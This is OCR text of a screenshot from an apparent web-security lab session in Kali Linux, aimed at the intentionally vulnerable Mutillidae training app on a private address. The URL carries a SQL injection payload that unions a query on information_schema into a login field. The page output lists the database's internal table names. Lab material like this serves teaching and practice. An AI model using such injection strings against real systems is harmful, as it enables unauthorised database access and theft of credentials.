 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore&password=timcore' union select 1,table_name,null,null,5 from information_schem
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 237 records found.
Username=timcore
Password=timcore
Signature=
Username=CHARACTER_SETS
Password=
Signature=
Username=COLLATIONS
Password=
Signature=
Username=COLLATION_CHARACTER_SET_APPLICABILITY
Password=
Signature=
Username=COLUMNS